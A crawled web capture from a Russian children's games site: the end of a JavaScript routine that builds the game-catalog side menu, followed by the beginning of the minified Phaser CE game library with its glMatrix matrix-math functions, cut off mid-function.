      '<div class="sidenav__header">' +
      '<div class="content__menu-label">' +
      '<h2>Каталог игр</h2>' +
      '</div>' +
      '<div id="sidenav__header-closed-btn" class="sidenav__header-closed-btn">✖</div>' +
      '</div>' +
      '<ul class="sidenav__list">' + getMenuItems() + '</ul>' +
      '</div>';
  }

  function getMenuItems() {
    var itemsConfig = [
      { link: 'igry-dlja-detej/igry-dlja-devochek', name: 'Игры для девочек' },
      { link: 'igry-dlja-detej/online-igry-dlja-malyshej', name: 'Игры для малышей' },
      { link: 'igry-dlja-detej/poznavatelnye-igry', name: 'Познавательные игры' },
      { link: 'igry-dlja-detej/igry-na-vnimanie-i-pamjat', name: 'Игры на внимание и память' },
      { link: 'igry-dlja-detej/igry-na-logiku-i-myshlenie', name: 'Игры на логику и мышление' },
      { link: 'igry-dlja-detej/risovalki', name: 'Раскраски' },
      { link: 'igry-dlja-detej/pazly', name: 'Пазлы' },
      { link: 'igry-dlja-detej/zagadki-rebusy-sharady', name: 'Загадки'},
      { link: 'igry-dlja-detej/krossvordy', name:  'Кроссворды'},
      { link: 'igry-dlja-detej/matematicheskie-igry', name: 'Математические игры' },
      { link: 'igry-dlja-detej/azbuka', name:  'Азбука'},
      { link: 'igry-dlja-detej/rebusy', name:  'Ребусы'}
    ];

    return itemsConfig.map(function(item) {
      return '<li class="content__menu-list-item">' +
      '<a href="' + item.link  + '">' + item.name + '</a>' + 
      '</li>';
    }).join('');
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/phaser-ce.min.js
body_size: 175516
content:
/* Phaser v2.20.2 - http://phaser.io - @photonstorm - (c) 2016 Photon Storm Ltd. */

!function(t,e){if("object"==typeof exports&&"object"==typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var i=e();for(var s in i)("object"==typeof exports?exports:t)[s]=i[s]}}(this,function(){return function(i){var s={};function r(t){if(s[t])return s[t].exports;var e=s[t]={exports:{},id:t,loaded:!1};return i[t].call(e.exports,e,e.exports,r),e.loaded=!0,e.exports}return r.m=i,r.c=s,r.p="",r(0)}([function(t,e,i){e.glMatrix=i(1),e.mat2=i(2),e.mat2d=i(3),e.mat3=i(4),e.mat4=i(5),e.quat=i(6),e.vec2=i(9),e.vec3=i(7),e.vec4=i(8)},function(t,e){var i={EPSILON:1e-6};i.ARRAY_TYPE="undefined"!=typeof Float32Array?Float32Array:Array,i.RANDOM=Math.random,i.ENABLE_SIMD=!1,i.SIMD_AVAILABLE=i.ARRAY_TYPE===this.Float32Array&&"SIMD"in this,i.USE_SIMD=i.ENABLE_SIMD&&i.SIMD_AVAILABLE,i.setMatrixArrayType=function(t){i.ARRAY_TYPE=t};var s=Math.PI/180;i.toRadian=function(t){return t*s},i.equals=function(t,e){return Math.abs(t-e)<=i.EPSILON*Math.max(1,Math.abs(t),Math.abs(e))},t.exports=i},function(t,e,i){var u=i(1),s={create:function(){var t=new u.ARRAY_TYPE(4);return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t},clone:function(t){var e=new u.ARRAY_TYPE(4);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t},fromValues:function(t,e,i,s){var r=new u.ARRAY_TYPE(4);return r[0]=t,r[1]=e,r[2]=i,r[3]=s,r},set:function(t,e,i,s,r){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t},transpose:function(t,e){if(t===e){var i=e[1];t[1]=e[2],t[2]=i}else t[0]=e[0],t[1]=e[2],t[2]=e[1],t[3]=e[3];return t},invert:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i*n-r*s;return a?(a=1/a,t[0]=n*a,t[1]=-s*a,t[2]=-r*a,t[3]=i*a,t):null},adjoint:function(t,e){var i=e[0];return t[0]=e[3],t[1]=-e[1],t[2]=-e[2],t[3]=i,t},determinant:function(t){return t[0]*t[3]-t[2]*t[1]},multiply:function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=i[0],h=i[1],l=i[2],u=i[3];return t[0]=s*o+n*h,t[1]=r*o+a*h,t[2]=s*l+n*u,t[3]=r*l+a*u,t}};s.mul=s.multiply,s.rotate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=Math.sin(i),h=Math.cos(i);return t[0]=s*h+n*o,t[1]=r*h+a*o,t[2]=s*-o+n*h,t[3]=r*-o+a*h,t},s.scale=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=i[0],h=i[1];return t[0]=s*o,t[1]=r*o,t[2]=n*h,t[3]=a*h,t},s.fromRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=i,t[2]=-i,t[3]=s,t},s.fromScaling=function(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=e[1],t},s.str=function(t){return"mat2("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+")"},s.frob=function(t){return Math.sqrt(Math.pow(t[0],2)+Math.pow(t[1],2)+Math.pow(t[2],2)+Math.pow(t[3],2))},s.LDU=function(t,e,i,s){return t[2]=s[2]/s[0],i[0]=s[0],i[1]=s[1],i[3]=s[3]-t[2]*i[1],[t,e,i]},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t},s.sub=s.subtract,s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]},s.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=e[0],o=e[1],h=e[2],l=e[3];return Math.abs(i-a)<=u.EPSILON*Math.max(1,Math.abs(i),Math.abs(a))&&Math.abs(s-o)<=u.EPSILON*Math.max(1,Math.abs(s),Math.abs(o))&&Math.abs(r-h)<=u.EPSILON*Math.max(1,Math.abs(r),Math.abs(h))&&Math.abs(n-l)<=u.EPSILON*Math.max(1,Math.abs(n),Math.abs(l))},s.multiplyScalar=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t},s.multiplyScalarAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t},t.exports=s},function(t,e,i){var f=i(1),s={create:function(){var t=new f.ARRAY_TYPE(6);return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t},clone:function(t){var e=new f.ARRAY_TYPE(6);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e[4]=t[4],e[5]=t[5],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t},fromValues:function(t,e,i,s,r,n){var a=new f.ARRAY_TYPE(6);return a[0]=t,a[1]=e,a[2]=i,a[3]=s,a[4]=r,a[5]=n,a},set:function(t,e,i,s,r,n,a){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t[4]=n,t[5]=a,t},invert:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=i*n-s*r;return h?(h=1/h,t[0]=n*h,t[1]=-s*h,t[2]=-r*h,t[3]=i*h,t[4]=(r*o-n*a)*h,t[5]=(s*a-i*o)*h,t):null},determinant:function(t){return t[0]*t[3]-t[1]*t[2]},multiply:function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=i[0],u=i[1],c=i[2],d=i[3],p=i[4],f=i[5];return t[0]=s*l+n*u,t[1]=r*l+a*u,t[2]=s*c+n*d,t[3]=r*c+a*d,t[4]=s*p+n*f+o,t[5]=r*p+a*f+h,t}};s.mul=s.multiply,s.rotate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=Math.sin(i),u=Math.cos(i);return t[0]=s*u+n*l,t[1]=r*u+a*l,t[2]=s*-l+n*u,t[3]=r*-l+a*u,t[4]=o,t[5]=h,t},s.scale=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=i[0],u=i[1];return t[0]=s*l,t[1]=r*l,t[2]=n*u,t[3]=a*u,t[4]=o,t[5]=h,t},s.translate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=i[0],u=i[1];return t[0]=s,t[1]=r,t[2]=n,t[3]=a,t[4]=s*l+n*u+o,t[5]=r*l+a*u+h,t},s.fromRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=i,t[2]=-i,t[3]=s,t[4]=0,t[5]=0,t},s.fromScaling=function(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=e[1],t[4]=0,t[5]=0,t},s.fromTranslation=function(t,e){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=e[0],t[5]=e[1],t},s.str=function(t){return"mat2d("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+", "+t[4]+", "+t[5]+")"},s.frob=function(t){return Math.sqrt(Math.pow(t[0],2)+Math.pow(t[1],2)+Math.pow(t[2],2)+Math.pow(t[3],2)+Math.pow(t[4],2)+Math.pow(t[5],2)+1)},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t[4]=e[4]+i[4],t[5]=e[5]+i[5],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t[4]=e[4]-i[4],t[5]=e[5]-i[5],t},s.sub=s.subtract,s.multiplyScalar=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t[4]=e[4]*i,t[5]=e[5]*i,t},s.multiplyScalarAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t[4]=e[4]+i[4]*s,t[5]=e[5]+i[5]*s,t},s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]&&t[4]===e[4]&&t[5]===e[5]},s.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=t[4],o=t[5],h=e[0],l=e[1],u=e[2],c=e[3],d=e[4],p=e[5];return Math.abs(i-h)<=f.EPSILON*Math.max(1,Math.abs(i),Math.abs(h))&&Math.abs(s-l)<=f.EPSILON*Math.max(1,Math.abs(s),Math.abs(l))&&Math.abs(r-u)<=f.EPSILON*Math.max(1,Math.abs(r),Math.abs(u))&&Math.abs(n-c)<=f.EPSILON*Math.max(1,Math.abs(n),Math.abs(c))&&Math.abs(a-d)<=f.EPSILON*Math.max(1,Math.abs(a),Math.abs(d))&&Math.abs(o-p)<=f.EPSILON*Math.max(1,Math.abs(o),Math.abs(p))},t.exports=s},function(t,e,i){var x=i(1),s={create:function(){var t=new x.ARRAY_TYPE(9);return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=1,t[5]=0,t[6]=0,t[7]=0,t[8]=1,t},fromMat4:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[4],t[4]=e[5],t[5]=e[6],t[6]=e[8],t[7]=e[9],t[8]=e[10],t},clone:function(t){var e=new x.ARRAY_TYPE(9);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e[4]=t[4],e[5]=t[5],e[6]=t[6],e[7]=t[7],e[8]=t[8],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],t},fromValues:function(t,e,i,s,r,n,a,o,h){var l=new x.ARRAY_TYPE(9);return l[0]=t,l[1]=e,l[2]=i,l[3]=s,l[4]=r,l[5]=n,l[6]=a,l[7]=o,l[8]=h,l},set:function(t,e,i,s,r,n,a,o,h,l){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t[4]=n,t[5]=a,t[6]=o,t[7]=h,t[8]=l,t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=1,t[5]=0,t[6]=0,t[7]=0,t[8]=1,t},transpose:function(t,e){if(t===e){var i=e[1],s=e[2],r=e[5];t[1]=e[3],t[2]=e[6],t[3]=i,t[5]=e[7],t[6]=s,t[7]=r}else t[0]=e[0],t[1]=e[3],t[2]=e[6],t[3]=e[1],t[4]=e[4],t[5]=e[7],t[6]=e[2],t[7]=e[5],t[8]=e[8];return t},invert:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8],c=u*a-o*l,d=-u*n+o*h,p=l*n-a*h,f=i*c+s*d+r*p;return f?(f=1/f,t[0]=c*f,t[1]=(-u*s+r*l)*f,t[2]=(o*s-r*a)*f,t[3]=d*f,t[4]=(u*i-r*h)*f,t[5]=(-o*i+r*n)*f,t[6]=p*f,t[7]=(-l*i+s*h)*f,t[8]=(a*i-s*n)*f,t):null},adjoint:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8];return t[0]=a*u-o*l,t[1]=r*l-s*u,t[2]=s*o-r*a,t[3]=o*h-n*u,t[4]=i*u-r*h,t[5]=r*n-i*o,t[6]=n*l-a*h,t[7]=s*h-i*l,t[8]=i*a-s*n,t},determinant:function(t){var e=t[0],i=t[1],s=t[2],r=t[3],n=t[4],a=t[5],o=t[6],h=t[7],l=t[8];return e*(l*n-a*h)+i*(-l*r+a*o)+s*(h*r-n*o)},multiply:function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=i[0],p=i[1],f=i[2],m=i[3],g=i[4],y=i[5],v=i[6],_=i[7],x=i[8];return t[0]=d*s+p*a+f*l,t[1]=d*r+p*o+f*u,t[2]=d*n+p*h+f*c,t[3]=m*s+g*a+y*l,t[4]=m*r+g*o+y*u,t[5]=m*n+g*h+y*c,t[6]=v*s+_*a+x*l,t[7]=v*r+_*o+x*u,t[8]=v*n+_*h+x*c,t}};s.mul=s.multiply,s.translate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=i[0],p=i[1];return t[0]=s,t[1]=r,t[2]=n,t[3]=a,t[4]=o,t[5]=h,t[6]=d*s+p*a+l,t[7]=d*r+p*o+u,t[8]=d*n+p*h+c,t},s.rotate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=Math.sin(i),p=Math.cos(i);return t[0]=p*s+d*a,t[1]=p*r+d*o,t[2]=p*n+d*h,t[3]=p*a-d*s,t[4]=p*o-d*r,t[5]=p*h-d*n,t[6]=l,t[7]=u,t[8]=c,t},s.scale=function(t,e,i){var s=i[0],r=i[1];return t[0]=s*e[0],t[1]=s*e[1],t[2]=s*e[2],t[3]=r*e[3],t[4]=r*e[4],t[5]=r*e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],t},s.fromTranslation=function(t,e){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=1,t[5]=0,t[6]=e[0],t[7]=e[1],t[8]=1,t},s.fromRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=i,t[2]=0,t[3]=-i,t[4]=s,t[5]=0,t[6]=0,t[7]=0,t[8]=1,t},s.fromScaling=function(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=0,t[4]=e[1],t[5]=0,t[6]=0,t[7]=0,t[8]=1,t},s.fromMat2d=function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=0,t[3]=e[2],t[4]=e[3],t[5]=0,t[6]=e[4],t[7]=e[5],t[8]=1,t},s.fromQuat=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i+i,o=s+s,h=r+r,l=i*a,u=s*a,c=s*o,d=r*a,p=r*o,f=r*h,m=n*a,g=n*o,y=n*h;return t[0]=1-c-f,t[3]=u-y,t[6]=d+g,t[1]=u+y,t[4]=1-l-f,t[7]=p-m,t[2]=d-g,t[5]=p+m,t[8]=1-l-c,t},s.normalFromMat4=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8],c=e[9],d=e[10],p=e[11],f=e[12],m=e[13],g=e[14],y=e[15],v=i*o-s*a,_=i*h-r*a,x=i*l-n*a,b=s*h-r*o,T=s*l-n*o,w=r*l-n*h,S=u*m-c*f,M=u*g-d*f,C=u*y-p*f,P=c*g-d*m,A=c*y-p*m,E=d*y-p*g,R=v*E-_*A+x*P+b*C-T*M+w*S;return R?(R=1/R,t[0]=(o*E-h*A+l*P)*R,t[1]=(h*C-a*E-l*M)*R,t[2]=(a*A-o*C+l*S)*R,t[3]=(r*A-s*E-n*P)*R,t[4]=(i*E-r*C+n*M)*R,t[5]=(s*C-i*A-n*S)*R,t[6]=(m*w-g*T+y*b)*R,t[7]=(g*x-f*w-y*_)*R,t[8]=(f*T-m*x+y*v)*R,t):null},s.str=function(t){return"mat3("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+", "+t[4]+", "+t[5]+", "+t[6]+", "+t[7]+", "+t[8]+")"},s.frob=function(t){return Math.sqrt(Math.pow(t[0],2)+Math.pow(t[1],2)+Math.pow(t[2],2)+Math.pow(t[3],2)+Math.pow(t[4],2)+Math.pow(t[5],2)+Math.pow(t[6],2)+Math.pow(t[7],2)+Math.pow(t[8],2))},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t[4]=e[4]+i[4],t[5]=e[5]+i[5],t[6]=e[6]+i[6],t[7]=e[7]+i[7],t[8]=e[8]+i[8],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t[4]=e[4]-i[4],t[5]=e[5]-i[5],t[6]=e[6]-i[6],t[7]=e[7]-i[7],t[8]=e[8]-i[8],t},s.sub=s.subtract,s.multiplyScalar=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t[4]=e[4]*i,t[5]=e[5]*i,t[6]=e[6]*i,t[7]=e[7]*i,t[8]=e[8]*i,t},s.multiplyScalarAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t[4]=e[4]+i[4]*s,t[5]=e[5]+i[5]*s,t[6]=e[6]+i[6]*s,t[7]=e[7]+i[7]*s,t[8]=e[8]+i[8]*s,t},s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]&&t[4]===e[4]&&t[5]===e[5]&&t[6]===e[6]&&t[7]===e[7]&&t[8]===e[8]},s.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=t[4],o=t[5],h=t[6],l=t[7],u=t[8],c=e[0],d=e[1],p=e[2],f=e[3],m=e[4],g=e[5],y=t[6],v=e[7],_=e[8];return Math.abs(i-c)<=x.EPSILON*Math.max(1,Math.abs(i),Math.abs(c))&&Math.abs(s-d)<=x.EPSILON*Math.max(1,Math.abs(s),Math.abs(d))&&Math.abs(r-p)<=x.EPSILON*Math.max(1,Math.abs(r),Math.abs(p))&&Math.abs(n-f)<=x.EPSILON*Math.max(1,Math.abs(n),Math.abs(f))&&Math.abs(a-m)<=x.EPSILON*Math.max(1,Math.abs(a),Math.abs(m))&&Math.abs(o-g)<=x.EPSILON*Math.max(1,Math.abs(o),Math.abs(g))&&Math.abs(h-y)<=x.EPSILON*Math.max(1,Math.abs(h),Math.abs(y))&&Math.abs(l-v)<=x.EPSILON*Math.max(1,Math.abs(l),Math.abs(v))&&Math.abs(u-_)<=x.EPSILON*Math.max(1,Math.abs(u),Math.abs(_))},t.exports=s},function(t,e,i){var L=i(1),w={scalar:{},SIMD:{},create:function(){var t=new L.ARRAY_TYPE(16);return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=1,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=1,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},clone:function(t){var e=new L.ARRAY_TYPE(16);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e[4]=t[4],e[5]=t[5],e[6]=t[6],e[7]=t[7],e[8]=t[8],e[9]=t[9],e[10]=t[10],e[11]=t[11],e[12]=t[12],e[13]=t[13],e[14]=t[14],e[15]=t[15],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],t[9]=e[9],t[10]=e[10],t[11]=e[11],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15],t},fromValues:function(t,e,i,s,r,n,a,o,h,l,u,c,d,p,f,m){var g=new L.ARRAY_TYPE(16);return g[0]=t,g[1]=e,g[2]=i,g[3]=s,g[4]=r,g[5]=n,g[6]=a,g[7]=o,g[8]=h,g[9]=l,g[10]=u,g[11]=c,g[12]=d,g[13]=p,g[14]=f,g[15]=m,g},set:function(t,e,i,s,r,n,a,o,h,l,u,c,d,p,f,m,g){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t[4]=n,t[5]=a,t[6]=o,t[7]=h,t[8]=l,t[9]=u,t[10]=c,t[11]=d,t[12]=p,t[13]=f,t[14]=m,t[15]=g,t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=1,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=1,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t}};w.scalar.transpose=function(t,e){if(t===e){var i=e[1],s=e[2],r=e[3],n=e[6],a=e[7],o=e[11];t[1]=e[4],t[2]=e[8],t[3]=e[12],t[4]=i,t[6]=e[9],t[7]=e[13],t[8]=s,t[9]=n,t[11]=e[14],t[12]=r,t[13]=a,t[14]=o}else t[0]=e[0],t[1]=e[4],t[2]=e[8],t[3]=e[12],t[4]=e[1],t[5]=e[5],t[6]=e[9],t[7]=e[13],t[8]=e[2],t[9]=e[6],t[10]=e[10],t[11]=e[14],t[12]=e[3],t[13]=e[7],t[14]=e[11],t[15]=e[15];return t},w.SIMD.transpose=function(t,e){var i,s,r,n,a,o,h,l,u,c;return i=SIMD.Float32x4.load(e,0),s=SIMD.Float32x4.load(e,4),r=SIMD.Float32x4.load(e,8),n=SIMD.Float32x4.load(e,12),a=SIMD.Float32x4.shuffle(i,s,0,1,4,5),o=SIMD.Float32x4.shuffle(r,n,0,1,4,5),h=SIMD.Float32x4.shuffle(a,o,0,2,4,6),l=SIMD.Float32x4.shuffle(a,o,1,3,5,7),SIMD.Float32x4.store(t,0,h),SIMD.Float32x4.store(t,4,l),a=SIMD.Float32x4.shuffle(i,s,2,3,6,7),o=SIMD.Float32x4.shuffle(r,n,2,3,6,7),u=SIMD.Float32x4.shuffle(a,o,0,2,4,6),c=SIMD.Float32x4.shuffle(a,o,1,3,5,7),SIMD.Float32x4.store(t,8,u),SIMD.Float32x4.store(t,12,c),t},w.transpose=L.USE_SIMD?w.SIMD.transpose:w.scalar.transpose,w.scalar.invert=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8],c=e[9],d=e[10],p=e[11],f=e[12],m=e[13],g=e[14],y=e[15],v=i*o-s*a,_=i*h-r*a,x=i*l-n*a,b=s*h-r*o,T=s*l-n*o,w=r*l-n*h,S=u*m-c*f,M=u*g-d*f,C=u*y-p*f,P=c*g-d*m,A=c*y-p*m,E=d*y-p*g,R=v*E-_*A+x*P+b*C-T*M+w*S;return R?(R=1/R,t[0]=(o*E-h*A+l*P)*R,t[1]=(r*A-s*E-n*P)*R,t[2]=(m*w-g*T+y*b)*R,t[3]=(d*T-c*w-p*b)*R,t[4]=(h*C-a*E-l*M)*R,t[5]=(i*E-r*C+n*M)*R,t[6]=(g*x-f*w-y*_)*R,t[7]=(u*w-d*x+p*_)*R,t[8]=(a*A-o*C+l*S)*R,t[9]=(s*C-i*A-n*S)*R,t[10]=(f*T-m*x+y*v)*R,t[11]=(c*x-u*T-p*v)*R,t[12]=(o*M-a*P-h*S)*R,t[13]=(i*P-s*M+r*S)*R,t[14]=(m*_-f*b-g*v)*R,t[15]=(u*b-c*_+d*v)*R,t):null},w.SIMD.invert=function(t,e){var i,s,r,n,a,o,h,l,u,c,d=SIMD.Float32x4.load(e,0),p=SIMD.Float32x4.load(e,4),f=SIMD.Float32x4.load(e,8),m=SIMD.Float32x4.load(e,12);return a=SIMD.Float32x4.shuffle(d,p,0,1,4,5),s=SIMD.Float32x4.shuffle(f,m,0,1,4,5),i=SIMD.Float32x4.shuffle(a,s,0,2,4,6),s=SIMD.Float32x4.shuffle(s,a,1,3,5,7),a=SIMD.Float32x4.shuffle(d,p,2,3,6,7),n=SIMD.Float32x4.shuffle(f,m,2,3,6,7),r=SIMD.Float32x4.shuffle(a,n,0,2,4,6),n=SIMD.Float32x4.shuffle(n,a,1,3,5,7),a=SIMD.Float32x4.mul(r,n),a=SIMD.Float32x4.swizzle(a,1,0,3,2),o=SIMD.Float32x4.mul(s,a),h=SIMD.Float32x4.mul(i,a),a=SIMD.Float32x4.swizzle(a,2,3,0,1),o=SIMD.Float32x4.sub(SIMD.Float32x4.mul(s,a),o),h=SIMD.Float32x4.sub(SIMD.Float32x4.mul(i,a),h),h=SIMD.Float32x4.swizzle(h,2,3,0,1),a=SIMD.Float32x4.mul(s,r),a=SIMD.Float32x4.swizzle(a,1,0,3,2),o=SIMD.Float32x4.add(SIMD.Float32x4.mul(n,a),o),u=SIMD.Float32x4.mul(i,a),a=SIMD.Float32x4.swizzle(a,2,3,0,1),o=SIMD.Float32x4.sub(o,SIMD.Float32x4.mul(n,a)),u=SIMD.Float32x4.sub(SIMD.Float32x4.mul(i,a),u),u=SIMD.Float32x4.swizzle(u,2,3,0,1),a=SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(s,2,3,0,1),n),a=SIMD.Float32x4.swizzle(a,1,0,3,2),r=SIMD.Float32x4.swizzle(r,2,3,0,1),o=SIMD.Float32x4.add(SIMD.Float32x4.mul(r,a),o),l=SIMD.Float32x4.mul(i,a),a=SIMD.Float32x4.swizzle(a,2,3,0,1),o=SIMD.Float32x4.sub(o,SIMD.Float32x4.mul(r,a)),l=SIMD.Float32x4.sub(SIMD.Float32x4.mul(i,a),l),l=SIMD.Float32x4.swizzle(l,2,3,0,1),a=SIMD.Float32x4.mul(i,s),a=SIMD.Float32x4.swizzle(a,1,0,3,2),l=SIMD.Float32x4.add(SIMD.Float32x4.mul(n,a),l),u=SIMD.Float32x4.sub(SIMD.Float32x4.mul(r,a),u),a=SIMD.Float32x4.swizzle(a,2,3,0,1),l=SIMD.Float32x4.sub(SIMD.Float32x4.mul(n,a),l),u=SIMD.Float32x4.sub(u,SIMD.Float32x4.mul(r,a)),a=SIMD.Float32x4.mul(i,n),a=SIMD.Float32x4.swizzle(a,1,0,3,2),h=SIMD.Float32x4.sub(h,SIMD.Float32x4.mul(r,a)),l=SIMD.Float32x4.add(SIMD.Float32x4.mul(s,a),l),a=SIMD.Float32x4.swizzle(a,2,3,0,1),h=SIMD.Float32x4.add(SIMD.Float32x4.mul(r,a),h),l=SIMD.Float32x4.sub(l,SIMD.Float32x4.mul(s,a)),a=SIMD.Float32x4.mul(i,r),a=SIMD.Float32x4.swizzle(a,1,0,3,2),h=SIMD.Float32x4.add(SIMD.Float32x4.mul(n,a),h),u=SIMD.Float32x4.sub(u,SIMD.Float32x4.mul(s,a)),a=SIMD.Float32x4.swizzle(a,2,3,0,1),h=SIMD.Float32x4.sub(h,SIMD.Float32x4.mul(n,a)),u=SIMD.Float32x4.add(SIMD.Float32x4.mul(s,a),u),c=SIMD.Float32x4.mul(i,o),c=SIMD.Float32x4.add(SIMD.Float32x4.swizzle(c,2,3,0,1),c),c=SIMD.Float32x4.add(SIMD.Float32x4.swizzle(c,1,0,3,2),c),a=SIMD.Float32x4.reciprocalApproximation(c),c=SIMD.Float32x4.sub(SIMD.Float32x4.add(a,a),SIMD.Float32x4.mul(c,SIMD.Float32x4.mul(a,a))),(c=SIMD.Float32x4.swizzle(c,0,0,0,0))?(SIMD.Float32x4.store(t,0,SIMD.Float32x4.mul(c,o)),SIMD.Float32x4.store(t,4,SIMD.Float32x4.mul(c,h)),SIMD.Float32x4.store(t,8,SIMD.Float32x4.mul(c,l)),SIMD.Float32x4.store(t,12,SIMD.Float32x4.mul(c,u)),t):null},w.invert=L.USE_SIMD?w.SIMD.invert:w.scalar.invert,w.scalar.adjoint=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8],c=e[9],d=e[10],p=e[11],f=e[12],m=e[13],g=e[14],y=e[15];return 